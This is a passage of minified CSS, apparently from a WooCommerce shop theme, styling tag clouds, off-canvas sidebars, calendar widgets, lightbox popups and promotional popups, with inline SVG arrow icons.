.nasa-search-form-container{max-width:500px}.tagcloud,.nasa-filter-by-tags,.nasa-filter-by-cats{padding-top:10px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:7px}.tagcloud a,.nasa-filter-by-tags a,.nasa-filter-by-cats a{font-size:100%!important;padding:2px 10px;display:inline-block;color:#666;background:#f1f1f1;line-height:25px}.tagcloud a.nasa-active,.tagcloud a:hover,.nasa-filter-by-tags a.nasa-active,.nasa-filter-by-tags a:hover,.nasa-filter-by-cats a.nasa-active,.nasa-filter-by-cats a:hover{color:#FFF!important;background:#333;border-color:#333}.tagcloud:after,.nasa-filter-by-tags:after,.nasa-filter-by-cats:after{content:"";display:block;clear:both}.nasa-open-toggle .tagcloud,.nasa-open-toggle .nasa-filter-by-tags{padding-top:0}.nasa-tag-cloud-ul{margin:0;padding:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:7px}.nasa-tag-cloud-ul li{padding:0;margin:0}.nasa-tag-cloud-ul li:before{display:none}.nasa-tag-cloud{padding-top:10px}.nasa-tag-cloud a.nasa-active{background:#333;color:#fff!important}.nasa-tag-cloud a.nasa-active:hover{color:#fff!important}.wp-calendar-table{margin-bottom:10px}.wp-calendar-table caption{line-height:35px;font-weight:700;font-size:115%}.wp-calendar-table th,.wp-calendar-table td{text-align:center;border:1px solid #efefef}.wp-calendar-table th{background:#efefef;padding-top:10px;padding-bottom:10px}.wp-calendar-table #today{font-weight:700;text-decoration:underline;background:#efefef}.wp-calendar-nav{margin-bottom:10px}.nasa-recent-posts li{border-bottom:1px solid #eee;padding:15px 0}.nasa-recent-posts .post-title{padding-bottom:0;text-transform:uppercase}.nasa-recent-posts .read-more{font-size:100%;color:#888}.nasa-recent-posts .read-more:hover{color:#f76b6a}.nasa-recent-posts .post-date{margin-bottom:3px;font-size:100%;color:#f76b6a;text-transform:uppercase}.nasa-recent-posts .post-excerpt{font-size:100%}.contact-wrap{display:table;margin-bottom:10px;border-collapse:collapse;text-transform:uppercase}.contact-wrap .contact-row{display:table-row;font-size:100%}.contact-wrap .contact-row:first-child .contact-cell{padding-top:0}.contact-wrap .contact-row:last-child .contact-cell.border{border:none}.contact-wrap .contact-cell{display:table-cell;padding:20px 0}.contact-wrap .contact-cell.border{border-bottom:1px solid #ddd}.contact-wrap .contact-cell.border h4{color:#888}.contact-wrap .contact-cell:first-child{padding-right:20px}.nasa-search{position:relative}.nasa-search .form-control{border:1px solid #dfdfdf}.nasa-search #searchsubmit{top:0;right:0;border:none;background:transparent;width:40px;text-indent:-9999px;z-index:2}.nasa-search .fa{right:15px;top:10%}.nasa-search .fa:hover{color:#333}.nasa-search .fa,.nasa-search #searchsubmit{position:absolute;height:32px;line-height:32px;color:#888}.widget_product_brands .nasa-brand-icon{width:25px}.widget_search .nasa-close-search{display:none}.nasa-no-toggle .nasa-toggle-widget{display:none!important}.widget .nasa-filter-item,.widget .nasa-filter-by-variations,.widget .nasa-filter-by-attrs{display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.widget .nasa-filter-item:hover .count,.widget .nasa-filter-by-variations:hover .count,.widget .nasa-filter-by-attrs:hover .count{background-color:#f76b6a;border-color:#f76b6a;color:#fff}.widget .count{color:#666;font-weight:400;font-size:10px;border:1px solid #e1e1e1;padding:0 8px;margin:2px 5px 0 5px;line-height:1.2;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}.nasa-variation-filters{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.col-sidebar .widget,.nasa-side-sidebar .widget,.top-bar-wrap-type-2 .widget{margin-bottom:0;width:100%}.col-sidebar .widget .nasa-product-status-widget li,.col-sidebar .widget .nasa-variation-filters li,.nasa-side-sidebar .widget .nasa-product-status-widget li,.nasa-side-sidebar .widget .nasa-variation-filters li,.top-bar-wrap-type-2 .widget .nasa-product-status-widget li,.top-bar-wrap-type-2 .widget .nasa-variation-filters li{clear:none!important;width:100%}.col-sidebar .widget .nasa-product-alphabet-widget,.nasa-side-sidebar .widget .nasa-product-alphabet-widget,.top-bar-wrap-type-2 .widget .nasa-product-alphabet-widget{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.col-sidebar .widget .nasa-product-alphabet-widget li,.nasa-side-sidebar .widget .nasa-product-alphabet-widget li,.top-bar-wrap-type-2 .widget .nasa-product-alphabet-widget li{clear:none!important;width:50%}.col-sidebar .widget .nasa-variation-filters-brands li,.nasa-side-sidebar .widget .nasa-variation-filters-brands li,.top-bar-wrap-type-2 .widget .nasa-variation-filters-brands li{width:50%;margin-bottom:5px}.col-sidebar .widget .nasa-variation-filters-brands li::nth-of-type(2n+1),.nasa-side-sidebar .widget .nasa-variation-filters-brands li::nth-of-type(2n+1),.top-bar-wrap-type-2 .widget .nasa-variation-filters-brands li::nth-of-type(2n+1){clear:both!important}.col-sidebar .widget .nasa-variation-filters-brands.ns-cols-1 li,.nasa-side-sidebar .widget .nasa-variation-filters-brands.ns-cols-1 li,.top-bar-wrap-type-2 .widget .nasa-variation-filters-brands.ns-cols-1 li{width:100%}.nasa-side-sidebar{position:fixed;z-index:401;top:0;bottom:0;width:380px;max-width:80%;background:#FFF}.nasa-side-sidebar.nasa-sidebar-left{left:0;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.nasa-side-sidebar.nasa-sidebar-left.nasa-show{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.nasa-side-sidebar.nasa-sidebar-left .nasa-sidebar-off-canvas{direction:rtl}.nasa-side-sidebar.nasa-sidebar-right{right:0;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.nasa-side-sidebar.nasa-sidebar-right.nasa-show{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.nasa-side-sidebar .nasa-close-sidebar{right:0;top:30px}.nasa-side-sidebar .nasa-sidebar-off-canvas{position:absolute;top:0;bottom:0;left:0;right:0;overflow-y:auto;padding:40px;color:#333;-ms-overflow-style:none;scrollbar-width:none}.nasa-side-sidebar .nasa-sidebar-off-canvas:-webkit-scrollbar{display:none}.col-sidebar .widget [class*="block-grid-"].ns-cols-2>li.nasa-li-filter-color,.col-sidebar .widget [class*="block-grid-"].ns-cols-2>li.nasa-li-filter-size,.col-sidebar .widget [class*="block-grid-"].ns-cols-2>li.nasa-li-filter-image,.nasa-side-sidebar .widget [class*="block-grid-"].ns-cols-2>li.nasa-li-filter-color,.nasa-side-sidebar .widget [class*="block-grid-"].ns-cols-2>li.nasa-li-filter-size,.nasa-side-sidebar .widget [class*="block-grid-"].ns-cols-2>li.nasa-li-filter-image{width:50%}.col-sidebar .widget [class*="block-grid-"].ns-cols-2>li.nasa_show_manual,.nasa-side-sidebar .widget [class*="block-grid-"].ns-cols-2>li.nasa_show_manual{width:100%}.nasa-top-sidebar-off-canvas .widget [class*="block-grid-"].ns-cols-2>li.nasa_show_manual{width:100%}.nasa-toggle-layout-side-sidebar .toggle-sidebar-shop{line-height:2.8;font-size:100%}.nasa-toggle-layout-side-sidebar .toggle-sidebar-shop i{font-size:95%;position:relative;top:1px}.nasa-disable-toggle-widgets .col-sidebar .widget-hidden,.nasa-disable-toggle-widgets .nasa-side-sidebar .widget-hidden{display:unset}.nasa-disable-toggle-widgets .col-sidebar .widget,.nasa-disable-toggle-widgets .nasa-side-sidebar .widget{margin-bottom:15px;border-bottom:none}.nasa-disable-toggle-widgets .nasa-toggle-widget{display:none}.col-sidebar .widget-hidden,.nasa-side-sidebar .widget-hidden{display:none}.col-sidebar .widget-title,.nasa-side-sidebar .widget-title{margin-bottom:.5em;margin-top:0;padding-right:20px;font-size:150%;line-height:25px;font-weight:800;display:block}.col-sidebar .widget-title a,.nasa-side-sidebar .widget-title a{position:relative;z-index:1}.col-sidebar .widget,.nasa-side-sidebar .widget{position:relative;margin-bottom:25px;padding-bottom:15px}.col-sidebar .widget:last-child,.nasa-side-sidebar .widget:last-child{margin-bottom:0;padding-bottom:0}.col-sidebar .widget .nasa-open-toggle,.nasa-side-sidebar .widget .nasa-open-toggle{padding-top:5px}.col-sidebar .widget.nasa-inited .nasa-toggle-widget,.nasa-side-sidebar .widget.nasa-inited .nasa-toggle-widget{display:block}.col-sidebar .widget:after,.nasa-side-sidebar .widget:after{content:"";display:block;clear:both}.col-sidebar .nasa-toggle-widget,.nasa-side-sidebar .nasa-toggle-widget{position:absolute;display:none;top:0;right:0;width:100%;height:25px}.col-sidebar .nasa-toggle-widget:before,.col-sidebar .nasa-toggle-widget:after,.nasa-side-sidebar .nasa-toggle-widget:before,.nasa-side-sidebar .nasa-toggle-widget:after{display:inline-block;content:"";position:absolute;width:15px;height:1px;right:0;top:12px;border-top:1px solid #333}.col-sidebar .nasa-toggle-widget.nasa-hide:after,.nasa-side-sidebar .nasa-toggle-widget.nasa-hide:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.col-sidebar .nasa-filter-variations-widget-wrap,.nasa-side-sidebar .nasa-filter-variations-widget-wrap{padding-top:10px}.nasa-side-sidebar .nasa-sidebar-off-canvas .widget .nasa-toggle-widget{position:relative;width:calc(100% + 20px);height:45px;margin-left:-10px;margin-top:-10px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#f8f8f8}.nasa-side-sidebar .nasa-sidebar-off-canvas .widget .nasa-toggle-widget:after,.nasa-side-sidebar .nasa-sidebar-off-canvas .widget .nasa-toggle-widget::before{right:10px;top:22px}.nasa-side-sidebar .nasa-sidebar-off-canvas .widget .nasa-toggle-widget:hover,.nasa-side-sidebar .nasa-sidebar-off-canvas .widget .nasa-toggle-widget:not(.nasa-hide){color:#000}.nasa-side-sidebar .nasa-sidebar-off-canvas .widget .nasa-toggle-widget .widget-title{margin:0;padding:0 10px}.nasa-side-sidebar .nasa-sidebar-off-canvas .widget .nasa-open-toggle{padding-top:15px}.nasa-side-sidebar .nasa-sidebar-off-canvas .widget .nasa-filter-variations-widget-wrap{padding-top:10px}.left .nasa-close-sidebar,.nasa-sidebar-left .nasa-close-sidebar{right:0;top:30px}.right .nasa-close-sidebar,.nasa-sidebar-right .nasa-close-sidebar{left:0;right:auto;top:30px}.nasa-active .nasa-close-sidebar{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nasa-active .nasa-close-sidebar:hover{-webkit-box-shadow:0 0 6px 0 rgba(1,1,1,.3);-moz-box-shadow:0 0 6px 0 rgba(1,1,1,.3);box-shadow:0 0 6px 0 rgba(1,1,1,.3)}.nasa-active.left .nasa-close-sidebar{-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-o-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%)}.nasa-active.right .nasa-close-sidebar{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.nasa-show .nasa-close-sidebar{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nasa-show .nasa-close-sidebar:hover{-webkit-box-shadow:0 0 6px 0 rgba(1,1,1,.3);-moz-box-shadow:0 0 6px 0 rgba(1,1,1,.3);box-shadow:0 0 6px 0 rgba(1,1,1,.3)}.nasa-show.nasa-sidebar-left .nasa-close-sidebar{-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-o-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%)}.nasa-show.nasa-sidebar-right .nasa-close-sidebar{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.mfp-bg{top:0;left:0;bottom:0;right:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none;-webkit-backface-visibility:hidden}.mfp-bg.mfp-ready:not(.mfp-removing){opacity:1;backdrop-filter:blur(4px);-webkit-backdrop-filter:blur(4px)}.mfp-bg.mfp-ready:before{opacity:.5;background:#000;content:'';position:absolute;top:0;left:0;width:100%;height:100%}.mfp-content,.mfp-container{cursor:url([data-uri]) 16 16,pointer!important}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow-y:auto}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;overflow:hidden}.mfp-content div{cursor:auto}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;appearance:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;display:block;padding:0;z-index:9999}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;color:#fff;background:#000;font-style:normal;font-size:25px}.mfp-close:hover,.mfp-close:focus{opacity:1;background:none!important}.mfp-close:active{top:1px}button[type="button"].mfp-close:hover,button[type="button"].mfp-close:focus{opacity:1}.mfp-close-btn-in .mfp-close{color:#333333!important;background:transparent!important}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#000!important;background:transparent!important;right:0;top:40px}.mfp-arrow{position:fixed;top:0;opacity:.65;background:#333!important;margin:0;top:50%;margin-top:-55px;padding:0;width:60px;height:60px;-webkit-tap-highlight-color:transparent;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.mfp-arrow:after{height:100%;width:100%;display:block;font-family:"FontAwesome";color:#ccc}.mfp-arrow.mfp-arrow-right{right:30px}.mfp-arrow.mfp-arrow-right:after{content:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 32 32" fill="%23fff"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"></path></svg>')}.mfp-arrow.mfp-arrow-left{left:30px}.mfp-arrow.mfp-arrow-left:after{content:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 32 32" fill="%23fff"><path d="M12.792 15.233l-0.754 0.754 6.035 6.035 0.754-0.754-5.281-5.281 5.256-5.256-0.754-0.754-3.013 3.013z"></path></svg>')}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0 auto;background:#fff;-webkit-user-select:none;-ms-user-select:none;user-select:none}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;margin:50px;right:0;width:auto;height:auto;z-index:-1}.mfp-figure{line-height:0}.mfp-bottom-bar{margin-top:-35px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{display:none}.mfp-counter{display:inline-block}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}.mfp-gallery .mfp-image-holder .mfp-figure .mfp-img{max-height:calc(100vh - 60px)}.mfp-gallery .mfp-image-holder .mfp-figure .mfp-bottom-bar>.mfp-counter{padding:0 10px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;border:1px solid rgba(222,222,222,.5);background-color:#fff}.mfp-gallery .mfp-image-holder .mfp-figure .mfp-bottom-bar>.mfp-counter .mfp-counter{line-height:1.4}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}}@media all and (max-width:800px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.pswp .pswp__caption{display:none}.pswp .pswp__item .pswp__img{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;background-color:transparent}.pswp .pswp__item .ns-woo-popup-video{max-width:90%;max-height:90%;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.pswp .pswp__item .ns-woo-popup-video-url{width:900px;height:400px}.pswp .pswp__top-bar{background-color:transparent}.pswp .pswp__bg{backdrop-filter:blur(4px);-webkit-backdrop-filter:blur(4px);background-color:rgba(0,0,0,.5)}.pswp .pswp__preloader{display:none}.pswp .pswp__button--arrow--right,.pswp .pswp__button--arrow--left{opacity:.7;background-color:#333!important;width:60px;height:60px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pswp .pswp__button--arrow--right::before,.pswp .pswp__button--arrow--left::before{height:100%;width:100%;top:0;left:0;right:0}.pswp .pswp__button--arrow--right:hover,.pswp .pswp__button--arrow--left:hover{opacity:1;background-color:#333!important}.pswp .pswp__button--arrow--right{right:30px}.pswp .pswp__button--arrow--right::before{background:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 32 32" fill="%23fff"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"></path></svg>') 0 0 no-repeat}.pswp .pswp__button--arrow--left{left:30px}.pswp .pswp__button--arrow--left::before{background:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 32 32" fill="%23fff"><path d="M12.792 15.233l-0.754 0.754 6.035 6.035 0.754-0.754-5.281-5.281 5.256-5.256-0.754-0.754-3.013 3.013z"></path></svg>') 0 0 no-repeat}@media only screen and (max-width:767px){.pswp .pswp__item .pswp__img{-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;padding:5px}.pswp .pswp__item .ns-woo-popup-video{max-width:calc(100% - 10px);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.pswp .pswp__button--arrow--right,.pswp .pswp__button--arrow--left{display:block!important;opacity:1!important;visibility:visible!important;height:40px;width:40px}.pswp .pswp__button--arrow--right::before,.pswp .pswp__button--arrow--left::before{background-size:40px}.pswp .pswp__top-bar{opacity:1}.pswp .pswp__button:not(.pswp__element--disabled).pswp__button--arrow--left{left:10px}.pswp .pswp__button:not(.pswp__element--disabled).pswp__button--arrow--right{right:10px}}.mfp-bg{-webkit-transition:all 700ms ease;-moz-transition:all 700ms ease;-o-transition:all 700ms ease;transition:all 700ms ease;opacity:0;visibility:hidden}.mfp-bg:before{-webkit-transition:all 700ms ease;-moz-transition:all 700ms ease;-o-transition:all 700ms ease;transition:all 700ms ease}.mfp-bg.mfp-ready{opacity:.7;visibility:visible}.mfp-bg.mfp-ready.mfp-removing,.mfp-bg.mfp-removing{opacity:0}.nasa-mfp-max-width .mfp-content{max-width:800px}.nasa-mfp-max-width.ns-sg .mfp-content{max-width:700px}.nasa-mfp-max-width.ns-dr .mfp-content{max-width:600px}.my-mfp-zoom-in .mfp-content{opacity:0;-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5);-webkit-transform-origin:top center;-moz-transform-origin:top center;-o-transform-origin:top center;transform-origin:top center}.my-mfp-zoom-in.mfp-ready .mfp-content{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.my-mfp-zoom-in.mfp-removing .mfp-content{-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);opacity:0}.my-mfp-zoom-in.mfp-bg .mfp-content{opacity:0}.my-mfp-zoom-in.mfp-ready.mfp-bg .mfp-content{opacity:.8}.my-mfp-zoom-in.mfp-removing.mfp-bg .mfp-content{opacity:0}.has-product-video .mfp-close{display:none}.mfp-wrap{-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease}.mfp-wrap.nasa-bot-to-top .mfp-s-ready .mfp-content{-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease;opacity:0;-webkit-transform:translateY(20%);-moz-transform:translateY(20%);-o-transform:translateY(20%);-ms-transform:translateY(20%);transform:translateY(20%)}.mfp-wrap.nasa-bot-to-top.ns-active .mfp-s-ready .mfp-content{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.mfp-wrap.nasa-bot-to-top.mfp-removing .mfp-s-ready .mfp-content{opacity:0;-webkit-transform:translateY(-20%);-moz-transform:translateY(-20%);-o-transform:translateY(-20%);-ms-transform:translateY(-20%);transform:translateY(-20%)}.mfp-wrap.nasa-left-to-right .mfp-content{-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease;opacity:0;-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-o-transform:translateX(-50px);-ms-transform:translateX(-50px);transform:translateX(-50px)}.mfp-wrap.nasa-left-to-right.ns-active .mfp-content{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.mfp-wrap.nasa-left-to-right.mfp-removing .mfp-content{opacity:0;-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-o-transform:translateX(50px);-ms-transform:translateX(50px);transform:translateX(50px)}.mfp-wrap.mfp-removing{opacity:0}.my-mfp-slide-bottom .zoom-anim-dialog{opacity:0;transform:translateY(-20px) perspective(600px) rotateX(10deg);-webkit-mz-transform:translateY(-20px) perspective(600px) rotateX(10deg);-moz-mz-transform:translateY(-20px) perspective(600px) rotateX(10deg);-ms-mz-transform:translateY(-20px) perspective(600px) rotateX(10deg);-o-mz-transform:translateY(-20px) perspective(600px) rotateX(10deg);-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog{opacity:1;transform:translateY(0) perspective(600px) rotateX(0deg);-webkit-mz-transform:translateY(0) perspective(600px) rotateX(0deg);-moz-mz-transform:translateY(0) perspective(600px) rotateX(0deg);-ms-mz-transform:translateY(0) perspective(600px) rotateX(0deg);-o-mz-transform:translateY(0) perspective(600px) rotateX(0deg);-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog,.my-mfp-slide-bottom.mfp-ready .mfp-figure{opacity:1;-webkit-transform:translateY(0) perspective(600px) rotateX(0);-moz-transform:translateY(0) perspective(600px) rotateX(0);-ms-transform:translateY(0) perspective(600px) rotateX(0);-o-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0)}.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog,.my-mfp-slide-bottom.mfp-removing .mfp-figure{opacity:0;-webkit-transform:translateY(-10px) perspective(600px) rotateX(10deg);-moz-transform:translateY(-10px) perspective(600px) rotateX(10deg);-ms-transform:translateY(-10px) perspective(600px) rotateX(10deg);-o-transform:translateY(-10px) perspective(600px) rotateX(10deg);transform:translateY(-10px) perspective(600px) rotateX(10deg)}.ns-cart-popup .after-add-to-cart-form .nasa-after-add-to-cart-buttons{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.nasa-popup-exit-intent-wrap,.nasa-promo-popup-wrap{display:none;opacity:0;visibility:hidden;overflow:hidden;position:fixed;top:50%;left:50%;z-index:999;max-width:90vw;-webkit-transform:translate(-60%,-50%);-moz-transform:translate(-60%,-50%);-o-transform:translate(-60%,-50%);-ms-transform:translate(-60%,-50%);transform:translate(-60%,-50%);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.nasa-popup-exit-intent-wrap.nasa-active,.nasa-promo-popup-wrap.nasa-active{opacity:1;visibility:visible;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.nasa-popup-exit-intent-wrap.nasa-active.ns-left-to-right,.nasa-promo-popup-wrap.nasa-active.ns-left-to-right{opacity:0;visibility:hidden;-webkit-transform:translate(-40%,-50%);-moz-transform:translate(-40%,-50%);-o-transform:translate(-40%,-50%);-ms-transform:translate(-40%,-50%);transform:translate(-40%,-50%)}.nasa-popup-exit-intent-wrap .nasa-stclose,.nasa-promo-popup-wrap .nasa-stclose{position:absolute;top:10px;right:10px;z-index:999}.nasa-popup-exit-intent-wrap .nasa-popup-exit-intent-content{max-height:90vh;width:100%;overflow:auto;-ms-overflow-style:none;scrollbar-width:none}.nasa-popup-exit-intent-wrap .nasa-popup-exit-intent-content:-webkit-scrollbar{display:none}.nasa-popup-exit-intent-wrap .nasa-popup-exit-intent{overflow-y:auto}.nasa-popup-exit-intent-wrap .ns-code{letter-spacing:5px}#nasa-popup{text-align:center;padding:0}#nasa-popup span{font-size:100%;color:#666;line-height:1.5}#nasa-popup .checkbox-label{width:100%;margin:15px 0;gap:5px}#nasa-popup .checkbox-label label{display:inline-block;position:relative;color:#666;margin-bottom:0;font-weight:400}#nasa-popup .nasa-popup-wrap{padding:20% 0 25px 0;overflow:auto;-ms-overflow-style:none;scrollbar-width:none}#nasa-popup .nasa-popup-wrap:-webkit-scrollbar{display:none}#nasa-popup p{margin-bottom:0}#nasa-popup .nasa-pp-right{padding:0 25px}#nasa-popup .nasa-pp-right h3{font-weight:800;font-size:2.4em}#nasa-popup .wpcf7{padding-top:10px}#nasa-popup .wpcf7 .wpcf7-form-control-wrap{margin:0 auto;float:none;display:block}#nasa-popup .wpcf7 .wpcf7-form-control-wrap input{background:none;border:none;border-bottom:1px solid #ccc;padding-left:0;padding-right:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}#nasa-popup .wpcf7 input[type="button"],#nasa-popup .wpcf7 